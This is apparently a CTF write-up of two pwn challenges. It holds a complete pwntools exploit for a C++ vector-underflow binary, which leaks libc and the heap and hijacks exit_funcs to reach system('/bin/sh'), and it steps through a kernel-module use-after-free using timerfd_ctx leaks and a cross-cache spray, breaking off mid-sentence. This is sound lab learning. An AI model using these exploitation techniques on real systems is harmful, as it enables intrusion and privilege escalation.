Contents



I participated with Blahaj in Lag and Crash 2024 this year and got 1st place :)

It had a couple of cool pwn challs (including kernel pwn!!), here are my writeups for them!

Lucky Plaza

This plaza is full of lucky numbers.

Author: flyyee

When I first saw the challenge and realized it’s C++, I got scared and thought it’s gonna be super hard. But finishing the rest of the pwn challs, I had nothing else to do so I decided to try again. Luckily, source was given so I don’t need to reverse C++ binaries

Analysis

bool menu(vector<long> &vec)

{

cout << "1. Add lucky number\n2. View lucky number\n3. Modify lucky number\n4. Guess lucky number\n5. Exit\n";

cout << "Choice: ";

int choice = 5;

cin >> choice;

switch (choice)

{

case 5:

cout << "Goodbye!\n";

return false;

case 1:

add_lucky_number(vec);

break;

case 2:

view_lucky_number(vec);

break;

case 3:

modify_lucky_number(vec);

break;

case 4:

guess_lucky_number(vec);

break;

}

return true;

}The lucky numbers are stored in a vector, and we can perform common CRUD operations on it. To delete, we need to guess a seeded RNG number, which will pop from the back of the vector.

void guess_lucky_number(vector<long> &vec)

{

int guess = 0;

int correct = rand() % 0x88;

cout << "Guess: ";

cin >> guess;

if (guess == correct)

{

cout << "Lucky you!\n";

vec.pop_back();

}

else

{

cout << "Oops, try again!\n";

}

}We see that the view and modify functions check the bounds of the array, but don’t use the .at() method for

vectors, which may indicate possible OOB!

void view_lucky_number(vector<long> &vec)

{

cout << "Which lucky number do you want to view?\n";

size_t idx = 0;

cin >> idx; // 1-index

if (idx - 1 >= vec.size())

{

cout << "You don't have enough lucky numbers...\n";

return;

}

cout << "Lucky number " << idx << ": " << vec[idx - 1] << '\n';

}

void modify_lucky_number(vector<long> &vec)

{

cout << "Which lucky number do you want to modify?\n";

size_t idx = 0;

cin >> idx; // 1-index

if (idx - 1 >= vec.size())

{

cout << "You don't have enough lucky numbers...\n";

return;

}

cout << "What value do you want to set it to?\n";

long value = 0;

cin >> value;

vec[idx - 1] = value;

cout << "Updated!\n";

}The only way is to make idx - 1 >= vec.size(). Initially, I thought idx - 1 was the vuln by integer underflow, but

after trying a lot it doesn’t work.

Based on my extensive experience with C++ pwn challenges, amounting to a total of 1, I remembered trying to exploit the

std::string struct. The essence of the challenge was to use std::string to perform some kind of heap feng shui and

subsequently get arb write. So I thought this challenge would be similar too, and started looking at how std::vector

works under the hood.

std::vector

Note: this chall was very hard to debug locally because C++ needs a lot of random libaries which I didn’t manage to link during the CTF. So I setup GDB in the Docker container provided instead.

Dockerfile for debugging below 👍

FROM ubuntu:22.04@sha256:cb2af41f42b9c9bc9bcdc7cf1735e3c4b3d95b2137be86fd940373471a34c8b0 AS app

RUN apt-get update && apt-get install -y python3 python3-pip gdb wget

RUN wget "https://github.com/pwndbg/pwndbg/releases/download/2024.02.14/pwndbg_2024.02.14_amd64.deb"

RUN apt-get -y install ./pwndbg_2024.02.14_amd64.deb

RUN pip install pwntools

CMD sleep 10000

# COPY lucky_plaza /app/run

# COPY flag /flag

#

# # You don't need to care about this

# FROM pwn.red/jail

# COPY --from=app / /srvI allocated 1 lucky number and looked at the std::vector in the stack. We can see that it’s simply represented by 3

pointers: head, tail and max_size. head and tail are abvious. max_size is the end of the chunk that holds

the vector, and is used to indicate when the vector should resize and reallocate (not important for this challenge

though)

00:0000│ 0x7ffed6bdb140 —▸ 0x557e0b4f3720 ◂— 0x2a /* '*' */

01:0008│ 0x7ffed6bdb148 —▸ 0x557e0b4f3730 ◂— 0x0

02:0010│ 0x7ffed6bdb150 —▸ 0x557e0b4f3730 ◂— 0x0I’m not sure where the struct size/type for vector is stored, so that it knows how to iterate through the pointers and

how much space to allocate for each element. Nonetheless, the implementation can’t be that complicated. Anyway, we can

make a guess at how .size() is calculated:

pwndbg> p/x (0x557e0b4f3730-0x557e0b4f3720) / 8

$3 = 0x2or in generic form (tail - head) / sizeof(long). We can confirm this in the

source for libstdc++:

// Line 567

// [23.2.4.2] capacity

/** Returns the number of elements in the %vector. */

size_type

size() const

{ return size_type(this->_M_impl._M_finish - this->_M_impl._M_start); }Looking at this, is there any way to make .size() return a negative value? We can by making tail < head, since it

doesn’t perform any checks before returning the value! Once ths size is negative (and the value returned by .size() is

type size_t - unsigned), we will underflow to 0xffffffffffffffff and achieve OOB read/write. How can we do this?

The 2 other operations we have acting on the vector are .push_back() and .pop_back(). Let’s look at the source for

both.

// [23.2.4.3] modifiers

/**

* @brief Add data to the end of the %vector.

* @param x Data to be added.

*

* This is a typical stack operation. The function creates an

* element at the end of the %vector and assigns the given data

* to it. Due to the nature of a %vector this operation can be

* done in constant time if the %vector has preallocated space

* available.

*/

void

push_back(const value_type& __x)

{

if (this->_M_impl._M_finish != this->_M_impl._M_end_of_storage)

{

this->_M_impl.construct(this->_M_impl._M_finish, __x);

++this->_M_impl._M_finish;

}

else _M_insert_aux(end(), __x);

}As we can see, .push_back() implementation is quite simple as well (I won’t go into .construct and insert_aux cos

it’s not relevant). It just appends the item to the end and increments tail.

/**

* @brief Removes last element.

*

* This is a typical stack operation. It shrinks the %vector by one.

*

* Note that no data is returned, and if the last element's

* data is needed, it should be retrieved before pop_back() is

* called.

*/

void

pop_back()

{

--this->_M_impl._M_finish;

this->_M_impl.destroy(this->_M_impl._M_finish);

}In .pop_back(), we see that it decrements tail and removes the last element, without doing any checks! This will

allow us to make tail smaller than head.

Exploit

From here, we know our vector is stored on the heap. Are there any targets worth attacking using our OOB?

Attack other chunks/tcache struct

At first, I thought this was a heap challenge and tried attacking fd ptr of other freed chunks. However, because of the

nature of std::vector, it doesn’t free the chunk if size is reduced. So once the chunk is freed, since we don’t have

any other access to the heap, we have no way to reclaim the chunk. This means a simple tcache poisoning won’t work.

Another idea was to attack the tcache struct, which is also found on the heap. We can see it looks something like this:

pwndbg> x/32gx 0x557e0b4e1000

0x557e0b4e1000: 0x0000000000000000 0x0000000000000291

0x557e0b4e1010: 0x0000000000000001 0x0000000000000000

0x557e0b4e1020: 0x0000000000000000 0x0000000000000000

0x557e0b4e1030: 0x0000000000000000 0x0000000000000000

0x557e0b4e1040: 0x0000000000000000 0x0000000000000000

0x557e0b4e1050: 0x0000000000000000 0x0000000000000000

0x557e0b4e1060: 0x0000000000000000 0x0000000000000000

0x557e0b4e1070: 0x0000000000000000 0x0000000000000000

0x557e0b4e1080: 0x0000000000000000 0x0000000000000000

0x557e0b4e1090: 0x0000557e0b4f36d0 0x0000000000000000

0x557e0b4e10a0: 0x0000000000000000 0x0000000000000000

0x557e0b4e10b0: 0x0000000000000000 0x0000000000000000

0x557e0b4e10c0: 0x0000000000000000 0x0000000000000000

0x557e0b4e10d0: 0x0000000000000000 0x0000000000000000

0x557e0b4e10e0: 0x0000000000000000 0x0000000000000000

0x557e0b4e10f0: 0x0000000000000000 0x0000000000000000After locating the correct size and member in the struct, we technically can create a fake fd pointer, change the

number of chunks in the tcache, and then allocate a chunk of the same size to get our arb write. However, I quickly

realized it’s very hard to control this, especially if we want to do 2 writes (or 1 read + 1 write) for exit_funcs,

because std::vector quickly grows into unsorted size (size doubles every time it reallocates). And also it will never

shrink back to tcache size. Also, in order to leak libc from heap, we need a unsorted chunk to read the main_arena

address. So the attack will become very limited and complicated. In theory it might be possible, but we need good heap

control.

Cross-page OOB

Without any good targets on the heap, we need to use our OOB to attack stuff outside the heap. The most obvious target

is libc, which lies after the heap (but is not adjacent). Because our size is now 0xffffffffffffffff, we basically

have access to everything in memory, as long as we know the address so we can calculate the offset from the vector.

To get the lucky numbers for pop_back(), we can see that it’s seeded with time(0). So we can just write a script to

generate the numbers at the same time as when we connect, and the numbers should be the same most of the time.

#include <iostream>

using namespace std;

int main() {

srand(time(0));

for (int i = 0; i < 100; i++) {

cout << rand() % 0x88 << endl;

}

}Now, we need a heap and libc leak to calculate our OOB offset. As mentioned, we can leak libc from unsorted

chunks! Also, std::string allocates a growing chunk as the string length increases, giving us access to unsorted. So

we can allocate a big enough name and get our unsorted chunk already. For heap leak, it’s even easier - there are

already freed tcache chunks in the heap, so just leak one of the fd pointers.

Then, we can just calculate the offset from ptr_guard and exit_funcs, and win :)

#!/usr/bin/env python3

from pwn import *

import time

import os

exe = ELF("./lucky_plaza")

libc = ELF("./libc.so.6")

ld = ELF("./ld-2.35.so")

context.binary = exe

numbers = [i.strip() for i in os.popen("./seed").readlines()]

# print(numbers)

if args.LOCAL:

p = process([exe.path])

if args.GDB:

# gdb.attach(p)

pause()

else:

# p = remote("chal1.lagncra.sh", 8403)

p = remote("localhost", 5000)

# good luck pwning :)

p.sendline(b"a"* 0x1000)

def encrypt(pos, ptr):

return (pos >> 12) ^ ptr

def decrypt(val):

mask = 0xfff << 52

while mask:

v = val & mask

val ^= (v >> 12)

mask >>= 12

return val

for i in range(2):

p.sendline(b"4")

p.sendline(numbers[i].encode())

p.sendline(b"2")

p.sendline(b"2")

p.recvuntil(b"Lucky number 2: ")

leak = int(p.recvline())

print(hex(leak))

page_near_libc_base = leak - 0x306330

libc.address = page_near_libc_base + 0xeb000

print(hex(page_near_libc_base))

p.sendline(b"2")

p.sendline(b"3")

p.recvuntil(b"Lucky number 3: ")

leak = int(p.recvline())

print(hex(leak))

heap_base = leak - 0x13a90

print(hex(heap_base))

# leak ptr_guard

ptr_guard_address = int((page_near_libc_base + 0x33f0 - (heap_base + 0x13aa0)) / 8 + 1)

p.sendline(b"2")

p.sendline(str(ptr_guard_address).encode())

p.recvuntil(b"Lucky number")

p.recvuntil(b": ")

ptr_guard = int(p.recvline())

print(hex(ptr_guard))

rol = lambda val, r_bits, max_bits: \

(val << r_bits%max_bits) & (2**max_bits-1) | \

((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))

# modify exit_funcs

exit_funcs = int((page_near_libc_base + 0x306f18 - (heap_base + 0x13aa0)) / 8 + 1)

exit_funcs_arg_0 = int((page_near_libc_base + 0x306f20 - (heap_base + 0x13aa0)) / 8 + 1)

exit_funcs_arg_1 = int((page_near_libc_base + 0x306f28 - (heap_base + 0x13aa0)) / 8 + 1)

p.sendline(b"3")

p.sendline(str(exit_funcs).encode())

p.sendline(str(rol(libc.sym.system ^ ptr_guard, 0x11, 64)).encode())

p.sendline(b"3")

p.sendline(str(exit_funcs_arg_0).encode())

p.sendline(str(next(libc.search(b"/bin/sh\0"))).encode())

p.sendline(b"3")

p.sendline(str(exit_funcs_arg_1).encode())

p.sendline(b"0")

p.interactive()

Cheminventory

Storing explosive chemicals in the kernel is a wonderful idea! Surely nothing can go wrong…right?

Author: Kaligula

This was my favourite challenge in the entire CTF because it’s kernel pwn. I didn’t solve it during the CTF sadly, but I

got until past cross-cache (with msg_msg in my UAF object). I didn’t know enough kernel pwn tricks to proceed after

that, and was looking for some arb write with msgmsg_seg and race condition to overwrite modprobe_path (after

checking, the kernel disables mobprobe_path technique so it wouldn’t work anyway).

Also, this is my first time doing kernel pwn, so I’ll try to be super detailed in my writeup here :)

Analysis

Initially, source wasn’t given out and I had a hard time reversing the module, cos of a few weird artifacts in the decompilation. After source was released, I quickly found the UAF bug. The full source is available in the repo, I’ll just analyse the important bits here.

DO_CREATE

case DO_CREATE: {

if (user_data.note_size > 100 || user_data.note_size == 0) {

pr_info("A chemical explosion occurred. Oh no!\n");

mutex_unlock(&chem_mutex);

return -1;

}

chem = kmalloc(sizeof(struct chemical), GFP_KERNEL);

// Quantity

chem->quantity = user_data.quantity;

// CAS

chem->cas = user_data.cas;

// idx

chem->idx = chemical_count;

chemical_count = chemical_count +1;

// list_head

list_add_tail(&chem->list, &chemical_head);

// note_addr

chem->note_size = user_data.note_size;

note = kmalloc(user_data.note_size, GFP_KERNEL_ACCOUNT);

memset(note, 0, user_data.note_size);

chem->note_addr = (uint64_t) note;

ret = copy_from_user(buf, (void __user *) user_data.note_addr, user_data.note_size-1);

memcpy((void *) note, buf, user_data.note_size-1);

// name_addr

memset(buf, 0, sizeof(buf));

ret = copy_from_user(buf, (void __user *) user_data.name_addr, 0xc8-1);

memcpy((void *) chem->name, buf, 0xc8-1);

mutex_unlock(&chem_mutex);

return 0;

}Here, it’s quite a basic create function - it reads and allocates a chemical in kmalloc-256 page. The chemical is

slotted into a doubly-linked list (maintained using kernel functions!) and there is a chemical_head struct for this

purpose. The idx is used to keep track of the actual index of the chemical in the list and identify it.

About pages and slabs

A page is basically a mini-heap-cache for kernel, and there are hundreds of them in the kernel. Each page can physically store 16 chunks of the same size, and there can be multiple pages per size. There are empty pages (which will be unallocated by the kernel soon), partial pages (which have a mix of used and free chunks), and full pages (which have all chunks used and hence become inactive until a chunk in the page is freed).

A slab is a contiguous block of memory divided into pages. There are different slabs for different purposes, which the

kernel uses in order to improve security (it has lots of space for these slabs anyway). For example, there is

kmalloc-256 and kmalloc-cg-256, where chunks allocated with GFP_KERNEL_ACCOUNT are stored in cg, and normal

chunks are stored in the general-purpose page type kmalloc-256. This provides even more separation between chunks used

for different purposes. Lastly, the code path taken to allocate a chunk is also important, as it is used as a seed to

determine which of the many kmalloc-256 pages to allocate to. So it’s quite confusing and unpredictable where our

chunks will end up (other than knowing the type of cache).

(thx to Kaligula for correcting my misconception about buddy allocator freeing pages instead of slabs!)

With this, we see that the chemical struct should appear in kmalloc-256, while the note should appear in

kmalloc-cg-256. This didn’t turn out to be terribly important for the final exploit, but I did try to exploit this

later on.

A chemical has the following struct:

struct chemical {

char name[0xc8];

uint64_t quantity;

uint64_t cas;

uint64_t idx;

struct list_head list;

uint64_t note_size;

uint64_t note_addr;

};0xffff888100f8cd00: 0x0000000000000000 0x0000000000000000 -> name..

0xffff888100f8cd10: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd20: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd30: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd40: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd50: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd60: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd70: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd80: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd90: 0x0000000000000000 0x0000000000000000

0xffff888100f8cda0: 0x0000000000000000 0x0000000000000000

0xffff888100f8cdb0: 0x0000000000000000 0x0000000000000000

0xffff888100f8cdc0: 0x0000000000000000 0x00000000deadbeef -> ..name, quantity

0xffff888100f8cdd0: 0x00000000cafebabe 0x0000000000000000 -> cas, idx

0xffff888100f8cde0: 0xffffffffc0002640 0xffff888100f8cce0 -> fd, bk

0xffff888100f8cdf0: 0x0000000000000040 0xffff888100fb3540 -> note_size, note_addrThe code here is pretty secure, so let’s move on.

DO_READ and DO_DELETE

case DO_READ: {

list_for_each(ptr, &chemical_head) {

entry = list_entry(ptr, struct chemical, list);

if (entry->idx == user_data.idx) {

if (entry->note_size <= 100) {

ret = copy_to_user((void __user *)user_data.note_addr, (void *) entry->note_addr, entry->note_size);

}

ret = copy_to_user((void __user *)user_data.name_addr, &entry->name, 0xc8-1);

mutex_unlock(&chem_mutex);

return 0;

}

}

mutex_unlock(&chem_mutex);

return 0;

}

case DO_DELETE: {

list_for_each(ptr, &chemical_head) {

entry = list_entry(ptr, struct chemical, list);

if (entry->idx == user_data.idx) {

list_del(&entry->list);

kfree((void *) entry->note_addr);

entry->note_addr = 0;

kfree(entry);

pr_info("Deleted chemical at index %lld\n", user_data.idx);

mutex_unlock(&chem_mutex);

return 0;

}

}

mutex_unlock(&chem_mutex);

return 0;

}Let’s look at both DO_READ and DO_DELETE since they’re quite short and similar.

In DO_READ, we iterate through the list, looking for the chemical with the supplied idx. Once found, it returns the

note and name.

In DO_DELETE, we do the same and once found, we remove it from the linked list, then free both the chemical and its

note. Check are done in list_del to make sure our linked list is valid.

DO_REPLACE

Now, for the most interesting and complicated function - DO_REPLACE.

case DO_REPLACE: {

if (user_data.note_size == 0) {

pr_info("A chemical explosion occurred. Oh no!\n");

mutex_unlock(&chem_mutex);

return -1;

}

list_for_each(ptr, &chemical_head) {

entry = list_entry(ptr, struct chemical, list);

if (entry->idx == user_data.idx) {

kfree((void *) entry->note_addr);

list_del(&entry->list);

kfree(entry);

pr_info("Replacing chemical at index %lld\n", user_data.idx);

chem = kzalloc(sizeof(struct chemical), GFP_KERNEL);

chem->quantity = user_data.quantity;

chem->cas = user_data.cas;

chem->idx = user_data.idx;

list_add_tail(&chem->list, &chemical_head);

// New note

note = kmalloc(user_data.note_size, GFP_KERNEL_ACCOUNT);

if (note == NULL) {

kfree(chem);

pr_info("A chemical explosion occurred. Oh no!\n");

mutex_unlock(&chem_mutex);

return -1;

}

if (user_data.note_size > 100) {

chem->note_size = 100;

} else {

chem->note_size = user_data.note_size;

}

memset(note, 0, chem->note_size);

chem->note_addr = (uint64_t) note;

ret = copy_from_user(buf, (void __user *) user_data.note_addr, user_data.note_size-1);

memcpy((void *) note, buf, user_data.note_size-1);

// name_addr

memset(buf, 0, sizeof(buf));

ret = copy_from_user(buf, (void __user *) user_data.name_addr, 0xc8-1);

memcpy((void *) chem->name, buf, 0xc8-1);

mutex_unlock(&chem_mutex);

return 0;

}

}

mutex_unlock(&chem_mutex);

return 0;

}We can’t directly update a chemical. Instead, we can free it and allocate a new one in place (only in terms of idx, in

the linked list we are appending to tail). We then continue to allocate the new note and read in the input for note

and name. The vulnerability here is that chem is added to the list before the check for note == NULL, giving us

UAF if kmalloc(note_size) fails! After some playing around, I found out that kmalloc(0xffffffffffffffff) will fail

(of course, since there’s no space to allocate that big a chunk).

Once I found the UAF I thought the rest would be trivial. How wrong I was…

Step 1: UAF

What can we do with this UAF? Since it was my first time doing kernel pwn, I thought the slub allocator was similar to

libc’s malloc, so I thought that it would just be a trivial double free and fd overwrite. However, I soon realized

that the allocator actually does checks to ensure the pointer is in a valid slub before allocating and updating the

cache head with the poisoned fd. If not, it exits with a slub error.

In fact, here’s how a freed chemical looks like:

gef> x/32gx 0xffff888101dbde00

0xffff888101dbde00: 0x0000000000000000 0x0000000000000000

0xffff888101dbde10: 0x0000000000000000 0x0000000000000000

0xffff888101dbde20: 0x0000000000000000 0x0000000000000000

0xffff888101dbde30: 0x0000000000000000 0x0000000000000000

0xffff888101dbde40: 0x0000000000000000 0x0000000000000000

0xffff888101dbde50: 0x0000000000000000 0x0000000000000000

0xffff888101dbde60: 0x0000000000000000 0x0000000000000000

0xffff888101dbde70: 0x0000000000000000 0x0000000000000000

0xffff888101dbde80: 0xb8e3cef4e3fa3393 0x0000000000000000

0xffff888101dbde90: 0x0000000000000000 0x0000000000000000

0xffff888101dbdea0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdeb0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdec0: 0x0000000000000000 0x0000000000000005

0xffff888101dbded0: 0x0000000000000006 0x0000000000000000

0xffff888101dbdee0: 0xffffffffc0002640 0xffffffffc0002640

0xffff888101dbdef0: 0x0000000000000000 0x0000000000000000The pointer at 0xffff888101dbde80 is actually the encrypted fd, which has a different encryption key for every page!

This makes it super hard to overwrite the fd, even disregarding the check done above. The weird thing is I remember

using just this to overwrite modprobe_path in another kernel pwn practice I tried last time. Maybe it’s just the

kernel version.

Anyway, a simple double free to get arb write doesn’t work in here. After reading more kernel writeups, I realized a lot

of people talked about “useful structures to exploit”. Reading more, I learnt that a huge part of kernel pwn is finding

the right structure that you can exploit with the UAF available to you (hence why stuff like cross-cache exist as well).

With this newfound knowledge, I re-evaluated my UAF and narrowed down 2 structs I could exploit, at kmalloc-256 size:

msg_msgtimerfd_ctx

Let’s look at both of them!

msg_msg

This struct can be initialized like this:

msg_queue = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

msgsnd(msg_queue, &buf, sizeof(buf) - sizeof(long), 0);And it can be freed like this:

msgrcv(msg_queue, &buf, sizeof(buf) - sizeof(long), mtype, 0);msg_msg is allocated in this function:

static struct msg_msg *alloc_msg(size_t len)

{

struct msg_msg *msg;

struct msg_msgseg **pseg;

size_t alen;

alen = min(len, DATALEN_MSG);

msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT);

if (msg == NULL)

return NULL;

// ...

}As we can see, msg_msg is allocated using GFP_KERNEL_ACCOUNT, which means it’s going into the kmalloc-cg-256

cache.

We can also allocate multiple different-size msg_msg in the same queue (which will be linked via a double-linked list

in m_list), and free in any order by specifying mtype.

The structure of msg_msg is

/* one msg_msg structure for each message */

struct msg_msg {

struct list_head m_list;

long m_type;

size_t m_ts; /* message text size */

struct msg_msgseg *next;

void *security;

/* the actual message follows immediately */

};So the first 0x30 bytes are struct metadata, and the following is our buffer input. This struct thus has variable size,

which just needs to be greater than 0x30. However, the struct as we remember is in a different cache, since our

chemicals are in kmalloc-256, while this can only be in kmalloc-cg-256. This means that (for now) we can’t use this

struct to replace our UAF object. Let’s look at timerfd_ctx instead.

timerfd_ctx

This struct can be initialized like this:

struct itimerspec its;

timer_fd = timerfd_create(CLOCK_REALTIME, 0);

its.it_value.tv_sec = 1;

its.it_value.tv_nsec = 0;

its.it_interval.tv_sec = 1;

its.it_interval.tv_nsec = 0;

timerfd_settime(timer_fd, 0, &its, NULL);And it will be freed a short while after closing timer_fd.

The struct is allocated as such:

SYSCALL_DEFINE2(timerfd_create, int, clockid, int, flags)

{

int ufd;

struct timerfd_ctx *ctx;

/* Check the TFD_* constants for consistency. */

// ...

if ((clockid == CLOCK_REALTIME_ALARM ||

clockid == CLOCK_BOOTTIME_ALARM) &&

!capable(CAP_WAKE_ALARM))

return -EPERM;

ctx = kzalloc(sizeof(*ctx), GFP_KERNEL);

if (!ctx)

return -ENOMEM;

// ...

}We see here that it’s allocated with GFP_KERNEL. This means it’s in kmalloc-256, the

same cache as chemical!

The struct is as follows:

struct timerfd_ctx {

union {

struct hrtimer tmr;

struct alarm alarm;

} t;

ktime_t tintv;

ktime_t moffs;

wait_queue_head_t wqh;

u64 ticks;

int clockid;

short unsigned expired;

short unsigned settime_flags; /* to show in fdinfo */

struct rcu_head rcu;

struct list_head clist;

spinlock_t cancel_lock;

bool might_cancel;

};

struct hrtimer {

struct timerqueue_node node;

ktime_t _softexpires;

enum hrtimer_restart (*function)(struct hrtimer *);

struct hrtimer_clock_base *base;

u8 state;

u8 is_rel;

u8 is_soft;

u8 is_hard;

};

struct timerqueue_node {

struct rb_node node;

ktime_t expires;

};

struct rb_node {

unsigned long __rb_parent_color;

struct rb_node *rb_right;

struct rb_node *rb_left;

};

struct alarm {

struct timerqueue_node node;

struct hrtimer timer;

enum alarmtimer_restart (*function)(struct alarm *, ktime_t now);

enum alarmtimer_type type;

int state;

void *data;

};Because of the union, alarm and hrtimer are mutually exclusive during the lifetime of this struct, so only 1 can

exist at a time. I believe when first intialized, the struct is using alarm, but I can’t decipher the actual struct at

all. Here’s what it looks like in memory:

gef> x/32gx 0xffff888101dbde00

0xffff888101dbde00: 0xffff888101dbd400 0xffff888101dbd300

0xffff888101dbde10: 0xffff888100e63d28 0x000000027d06f6cc

0xffff888101dbde20: 0x000000027d06f6cc 0xffffffff81285cc0

0xffff888101dbde30: 0xffff88813bc1e240 0x0000000000000001

0xffff888101dbde40: 0x0000000000000000 0x0000000000000000

0xffff888101dbde50: 0x0000000000000000 0x0000000000000000

0xffff888101dbde60: 0x0000000000000000 0x0000000000000000

0xffff888101dbde70: 0x0000000000000000 0x000000003b9aca00

0xffff888101dbde80: 0x17c09f6bff3a44e6 0x0000000000000000

0xffff888101dbde90: 0xffff888101dbde90 0xffff888101dbde90

0xffff888101dbdea0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdeb0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdec0: 0x0000000000000000 0x0000000000000000

0xffff888101dbded0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdee0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdef0: 0x0000000000000000 0x0000000000000000Anyway, without fully understanding the struct, we still can see that we can leak kbase from the function pointer at

+0x18, which is pretty useful. When we free the object, we get something like this:

gef> x/32gx 0xffff888101dbde00

0xffff888101dbde00: 0xffff888101dbde00 0xffff888101dbd800

0xffff888101dbde10: 0xffff888100e63d28 0x000000027d06f6cc

0xffff888101dbde20: 0x000000027d06f6cc 0xffffffff81285cc0

0xffff888101dbde30: 0xffff88813bc1e240 0x0000000000000001

0xffff888101dbde40: 0x0000000000000000 0x0000000000000000

0xffff888101dbde50: 0x0000000000000000 0x0000000000000000

0xffff888101dbde60: 0x0000000000000000 0x0000000000000000

0xffff888101dbde70: 0x0000000000000000 0x000000003b9aca00

0xffff888101dbde80: 0x17c09f6bff3a44e6 0x0000000000000000

0xffff888101dbde90: 0xffff888101dbde90 0xffff888101dbde90

0xffff888101dbdea0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdeb0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdec0: 0x0000000000000000 0x0000000000000000

0xffff888101dbded0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdee0: 0x0000000000000000 0x0000000000000000

0xffff888101dbdef0: 0x0000000000000000 0x0000000000000000We can see that +0x00 now points to itself, which is an excellent kheap leak to determine the address of the

timerfd_ctx object! (why it does this, I have no idea)

So if timerfd_ctx overlaps UAF object and is freed, we can achieve the following from DO_READ:

- kbase leak

- kheap leak in

kmalloc-256

Pretty useful!

I think if we had some way to edit chemical, we could have ended here after re-allocating the timerfd_ctx, as +0x18

holds a function pointer which will be called when the timer expires, and we can simply edit the chemical to change this

pointer. However, since we can’t, we need to explore further.

Step 2: Cross-cache attack

After using timerfd_ctx to leak some values, we want to upgrade the UAF to some other struct. Our first target is

msg_msg. But msg_msg is still in kmalloc-cg-256. How do we trick it to start allocating msg_msg at our UAF? This

is where cross-cache attack comes in.

The idea is to use the buddy allocator and slab freeing mechanism to free the kmalloc-256 cache containing our UAF object, then

re-allocate the slab containing our page and make sure it’s used for kmalloc-cg-256. That way, the old page that

contained our UAF object will now be used to store msg_msg, and there will be a msg_msg that overlaps with the UAF

object! msg_msg is quite ideal here as all the fields in chemical will be covered by msg_msg input buffer,

allowing us to mess around more with the chemical struct.

So, we want to fully control the entire slab containing our UAF object, such that we can free all the chunks in it and

cause it to be reused for msg_msg. One way to do this is to pad the object with timerfd_ctx chunks before and after,

so that the entire slab will be filled up. However, due to the unpredictability of SLUB allocator, we won’t know exactly

in which page in the slab our object is allocated.

But kernel memory is cheap, and we can spam as many chunks as we want. By spraying, we will greatly increase the chances of complete slab allocation. For some reason, only certain spray sizes actually work and it’s quite random. In the end, the spray size and insertion index (where to sneak in our UAF object during the spray) that worked for me were 0x2000 and 0x1500 respectively.

So, I will spray 0x14ff timerfd_ctx objects, perform the UAF using DO_CREATE and DO_REPLACE, then spray 0xb01 more

timerfd_ctx objects.

After this, we can free all the timerfd_ctx structs, and hopefully the slab will be unallocated as well. Now, we just

